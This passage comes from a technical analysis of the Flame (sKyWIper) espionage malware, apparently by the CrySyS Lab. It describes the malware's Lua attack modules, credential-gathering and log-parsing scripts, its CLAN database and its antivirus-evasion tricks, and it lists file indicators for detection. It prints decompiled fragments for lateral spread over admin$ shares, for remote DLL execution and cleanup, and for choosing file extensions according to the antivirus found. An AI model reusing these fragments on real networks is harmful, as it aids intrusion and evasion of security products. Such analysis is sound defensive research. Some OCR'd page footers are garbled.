**Snack**: Related to Munch attack, possibly part of local propagation by exploit.

**Spotter**: Possibly some scanner

**Transport**: Replication method. Exploit-based propagation is most likely called flame, while that based on bad access permissions is a "Transport". E.g. "NU" or "NUSystem" refers to "net use" way of propagation.



```
 obj.REMOTE_PATH_TEMPLATES = {temp = string.format("\\\\%s\\admin$\\temp", 
l_4_0.tgt, systemroot = string.format("\\\\%s\\admin$", l_4_0.tgt),
commonprogramfiles = string.format("\\\\%s\\%s$\\Program Files\\Common Files", 
l_4_0.tgt, remoteSystemDrive)} 
      obj.REMOTE_PATH_TEMPLATES.windir = obj.REMOTE_PATH_TEMPLATES.systemroot 
       obj.REMOTE_LOCAL_PATH_TEMPLATES = {temp = "..\\temp"}
```

```
Figure 44 – Net use based propagation targets get configured
```
- **Euphoria**: "EuphoriaApp" handling. Related to a "Flame" attack. Related to "mediaId". Possibly file leaking after successful attack.
- **BUENO\_FLAME\_DLL\_KEY** pointer to a large 1 MB binary in wpgfilter.dat
- **CONFIG\_TABLE** : Referred from Lua code for configuration directives. Contains lot of parameters for attacks. Not sure which configuration is that.
- **Headache**: Related to multiple attacks, possibly additional parameters or properties of the attacks.

Multiple phrases are related to animals in the malware:

- **Gator**: Windowsupdate based internet-check. If everything successful, things go on. If not, then there is a minimum and maximum waiting time defined, and a multiplier to increase retries slowly.
- **Goat**: Possibly C&C communications to GOAT servers

**Frog**: ??

**Beetlejuice**: ??

**Microbe**: ??

**Weasel**: ??

Great work is going on the topic! on 30/05 new information was published by Kasperksy

It's available at https://www.securelist.com/en/blog?weblogid=208193538#w208193538

We updated this document to reflect up-to-date information on 30/05/2012.

So from Kaspersky:



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics The Same Side of the Windows www.crysys.hu and the same state of the same state of the same state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the Here is a brief overview of the available units. The names were extracted from the binary and the 146 resource.





### **6.1. Some interesting Lua scripts inside the code**

#### *CRUISE\_CRED.lua*

The script gathers credential information from an already infected machine. More precisely, it cruises all the token objects to find the ones belong to the administrator or the Administrators, Domain Admins groups. If it is successful, it updates cruiseAttackLog in the "CLAN" database by means of the user sd and the user name. For more information, please see the Tables *creds* and *cruise\_attack\_log* in Figure 48.

#### *basic\_info\_app.lua*

The script gathers basic information about an infected computer such as the flame version it has been infected with, the computer name, the ip address of the machine. Furthermore, it books various parameters about the nature of information leak (e.g., AVERAGE\_LEAK\_BANDWIDTH, LAST\_LEAK\_TO\_INTERNET, MEDIA\_LEAKS\_FROM\_THIS COMPUTER, etc). Note that the FLAME\_VERSION parameter must have been used to avoid the reinfection of the same computer and also to update flame if it is neccessary.

#### *clan\_seclog.lua*

The script parses the Security log by searching for certain event Ids and retrieves the correspondig username and ip information from it. It is supposedly used to collect information about the traces of infection, or the credentials and source IPs used to authenticate to the infected machine. The script examines the following event Ids, where the corresponding log entries store the required pieces of information (Account Name, User Name and IP address)

Event Id: 540 – Refers to successful network logon. Among various parameters the log stores the User Name and Source Network Address as well.

Event Id: 672 – Refers to Authentication Ticket Granted Audit event. In case of Windows, the Kerberos authentication uses the optional pre-authentication phase before issuing an authentication ticket by checking the credentials of the client. If the client successfully authenticated to the workstation, Windows puts a log entry with event id 672 into the Security log in order to demonstrate the successful initial logon event.



Event Id 673: - Refers to Service Ticket Granted Audit event. Once the authentication ticket is granted a service ticket have to be gained. If it is so, the client could successfully logon to the domain, and Windows puts a log entry with the 673 event Id to the Security Log.

Event Id 680: - Refers to Account Used for Logon by: <authentication package> .

*json.lua*: json related string functions only

*casafety.lua*: "CLANattack safety" tries to find out processes, registry information and similar related to ESET, KAV, McAfee, TrendMicro, and list from THREATENING\_ PROGRAMS. Basically it's used to get information on how secure is to use the host from the perspective of the attacker.

Some file names that are referred from code:

```
ATTACK_FLAME_STARTLEAK: uses "%temp%\\~txqvsl.tmp"
ATTACKOP_FLASK_PRODS: uses "%temp%\\~mso2a2.tmp"
ATTACKOP_JIMMY_PRODS: uses "%temp%\\~dra53.tmp"
4784.dll creates the ~dra52.tmp and ~a29.tmp
```
#### *ATTACKOP\_JIMMY.lua:*

 ctx.exec:exec({cmdLine = ctx.transport:expandLocal(string.format("cmd /c cd \"%%temp%%\" &&(if exist \"%s\" start /wait rundll32 \"%s\",%s)&move /y \"%%\_systemroot%%\\temp\\~dra52.tmp\" \"~dra53.tmp\" &del /q \"%s\"", remoteDLLBasename, remoteDLLBasename, dllExportedFunction, remoteDLLBasename)), mofInfo =  ${confPath}$  = "LUA.CLAN.JIMMY\_MOF",  $fn$  = "svchost1ex.mof"}})

Below is a description of the attack DLL files used in the Jimmy attack.

```
00004784.dll – jimmy.dll – contains resource 164 "BIN" 
-Resource 164 - ~60kbyte file, lot of 0x00 bytes, sparse information - 
contains extensions and string "Comodo" - encrypted
00005729.dll 
00006411.dll 
00004069.exe
```
#### **Figure 45 – Internal executables/DLLs found in mssecmgr (main module)**

ATTACKOP\_FLAME.luac ATTACKOP\_FLAME\_PRODS.luac ATTACKOP\_FLAME\_STARTLEAK.luac ATTACKOP\_FLASK.luac ATTACKOP\_FLASK\_PRODS.luac ATTACKOP\_JIMMY.luac



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics  $\sim$  0 BE ON THE SAFE SIDE and www.crysys.hu  $\sim$  49 and  $\sim$  49 and  $\sim$  49 and  $\sim$  49 and  $\sim$  49 and  $\sim$  ATTACKOP\_JIMMY\_PRODS.luac ATTACKOP\_MOVEFILE.luac ATTACKOP\_RUNDLL.luac CRUISE\_CRED.luac IMMED\_ATTACK\_ACTION.luac MUNCH\_ATTACKED\_ACTION.luac MUNCH\_SHOULD\_ATTACK.luac NETVIEW\_HANDLER.luac NETVIEW\_SPOTTER.luac REG\_SAFETY.luac RESCH\_EXEC.luac SECLOG\_HANDLER.luac SECLOG\_SPOTTER.luac SNACK BROWSER HANDLER.luac SNACK\_ENTITY\_ACTION.luac SNACK NBNS HANDLER.luac STD.luac SUCCESS\_FLAME.luac SUCCESS\_FLAME\_STARTLEAK.luac SUCCESS\_GET\_PRODS.luac TRANSPORT\_NUSYSTEM.luac TRANSPORT\_NU\_DUSER.luac USERPASS\_CRED.luac WMI\_EXEC.luac WMI\_SAFETY.luac attackop\_base\_prods.luac attackop\_base\_sendfile.luac basic\_info\_app.luac casafety.luac clan\_entities.luac clan\_seclog.luac euphoria\_app.luac event\_writer.luac fio.luac flame\_props.luac get\_cmd\_app.luac inline\_script.luac (possibly multiple) json.luac leak\_app.luac libclanattack.luac libclandb.luac libcommon.luac libdb.luac libflamebackdoor.luac liblog.luac libmmio.luac libmmstr.luac libnetutils.luac



**Laboratory of Cryptography and System Security (CrySyS)**  $\mathbf{E}[\mathbf{E}|\mathbf{E}]$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30 and 30

libplugins.luac libwmi.luac main\_app.luac payload\_logger.luac post\_cmd\_app.luac rts\_common.luac storage\_manager.luac table\_ext.luac transport\_nu\_base.luac

**Figure 46 – List of LUA scripts found in sKyWIper** 

### **6.2. Related files**

#### *0004784.dll (Jimmy.dll)*

0004784.dll is part of the "Jimmy" attack hence we use the name jimmy.dll. It contains the string

```
"c:\Projects\Jimmy\jimmydll_v2.0\JimmyForClan\Jimmy\bin\srelease\jimmydll\i
ndsvc32.pdb".
```
0004784.dll (jimmy.dll) can be extracted from decompressed resource 146 at position 0x2561F3.

By running the jimmy.dll with rundll32 jimmy.dll, QDInit, it starts to produce files ~a29.tmp and  $\gamma$ dra52.tmp. (QDInit == Quick Disk Inspection?) Related information can be found in lua files:

```
ATTACKOP_JIMMY.lua: ctx.exec:exec({cmdLine =
ctx.transport:expandLocal(string.format("cmd /c cd \"%%temp%%\" &&(if exist \"%s\" 
start /wait rundll32 \"%s\",%s)&move /y \"%%_systemroot%%\\temp\\~dra52.tmp\" 
\"~dra53.tmp\" &del /q \"%s\"", remoteDLLBasename, remoteDLLBasename, 
dllExportedFunction, remoteDLLBasename)), mofInfo = {confPath = 
"LUA.CLAN.JIMMY_MOF", fn = "svchostlex.mof"]
```


The produced ~dra52.tmp in our samples contained around 580 byte compressed data (PPMd) on some partial file listings related information of some (5-10) files of the file system. The remaining data is compressed or encrypted.



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics THE SAFT SIDE WWW.Crysys.hu Side of the Safe of the Safe of the Safe of the Safe of the Safe of the Safe of the S Most likely jimmy.dll is capable to grab screenshots and other modules perform other information stealing tasks.

If we run the jimmy.dll manually with rundll32, ~a29.tmp contains 12 bytes, bytes pos 0x4- 0x7 are different on different systems, other bytes match.

#### *00004069.exe*

00004069.exe registers itself under the name "Windows Management Instrumentation Configurator", and contains references to %windir%\system32\rdcvlt32.exe %temp%\sl84.tmp WinInit.INI and other files.

### **6.3. SQLite table structure of CLAN DB**

Attack and other information is stored in SQLite and unknown "CLAN" databases.

The dstrlog structure is described below. It appears unusual to use databases to store attack related information inside the malware, but apparently this is the case: mssecmgr.dll contains DB2 ODBC references inside (unknown goal) and attack strings contain Oracle references as well (most likely for information gathering).





**Figure 48 –dstrlog structure, part 1** 





**Figure 49 –dstrlog structure, part 2** 





#### **Figure 50 –dstrlog structure, part 3**



## **7. Evasion techniques**

### **7.1. Security programs relation**

The authors took extra precautions to evade detection by security products. The list is so comprehensive it is rarely seen. A very similar list can be found in the ccalc32drv.sys file, where table DangerousProcesses contains 346 items. We do not disclose the list as it could serve other malware authors for their goals.

### **7.2. Design choices and tricks**

It can clearly be seen that this malware was continuously developed over a long time period and it employs several tricks to evade security products. For example, the extensions are chosen according to the detected anti-malware products. We found that the malware usually uses the .ocx extension, but this decision is based on how to get best under the radar. In case of McAfee McShield installed, the preferred extension is changed to .tmp as seen in the decompiled code segment below.

```
 Transport.getPreferredDLLExtension = function(l_10_0) 
             local remoteProcs = l_10_0.ctx.remoteSafety:procList()
              local gotMcShield = false 
              for pid,exe in pairs(remoteProcs) do 
                if string.lower(exe) == "mcshield.exe" then 
                  gotMcShield = true 
              else 
                end 
              end 
              if gotMcShield then 
                log.writeEx(-1453109576, 189173052, 
log.colons(tostring(l_10_0.ctx.tgt), "tmp")) 
                return "tmp" 
              else 
                return "ocx" 
              end 
                 end
```
**Figure 51 – Extension selection based on active A/V system** 



 Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics www.crysys.hu 56

### **7.3. Malware's own files list**

sKyWIper puts its own files on a whitelist. Extra care should be taken of these files and constants, and they should possibly be put into IDS/IPS signatures:

preg.exe ntcache.dat lmcache.dat rccache.dat dcomm.dat dmmsapi.dat ~dra52.tmp commgr32 target.lnk ccalc32.sys authentication packages zff042 urpd.ocx Pcldrvx.ocx ~KWI guninst32  $~\sim$ HLV ~DEB93D.tmp lib.ocx lss.ocx ~DEB83C.tmp stamn32 ~dra53.tmp nteps32 cmutlcfg.ocx ~DFL983.tmp ~DF05AC8.tmp ~DFD85D3.tmp ~a29.tmp dsmgr.ocx  $~528.$ tmp desc.ini fib32.bat ~d43a37b.tmp ~dfc855.tmp Ef\_trace.log contents.btr wrm3f0 scrcons.exe wmiprvse.exe



**Laboratory of Cryptography and System Security (CrySyS)**  $\Box$  Budapest University of Technology and Economics TO BE ON THE SAFE SIDE WWW.Crysys.hu

| wlndh32                                |  |  |  |  |  |
|----------------------------------------|--|--|--|--|--|
| mprhlp                                 |  |  |  |  |  |
| kbdinai                                |  |  |  |  |  |
| services.exe                           |  |  |  |  |  |
| $\sim$ ZLMOD1.0CX                      |  |  |  |  |  |
| $~\sim$ ZLMOD2.0CX                     |  |  |  |  |  |
| sstab                                  |  |  |  |  |  |
| m4aaux.dat                             |  |  |  |  |  |
| explorer.exe                           |  |  |  |  |  |
| gppref32.exe                           |  |  |  |  |  |
| inje                                   |  |  |  |  |  |
| svchost                                |  |  |  |  |  |
| iexplore                               |  |  |  |  |  |
| SeCEdit                                |  |  |  |  |  |
| $~\sim$ nms534                         |  |  |  |  |  |
| Windows Authentication Client Manager  |  |  |  |  |  |
| Windows NT Enhanced Processing Service |  |  |  |  |  |
| $~\sim$ rcf $0$                        |  |  |  |  |  |
| $~\sim$ rcj $0$                        |  |  |  |  |  |

**Figure 52 –Strings found in winlogon memory dump** 

Ccalc32drv.sys contains configuration settings for the malware. A part of it is a table "Exposureindicating" which should most likely mostly relate to the malware's own files.





**Laboratory of Cryptography and System Security (CrySyS) Budapest University of Technology and Economics** www.crysys.hu 58

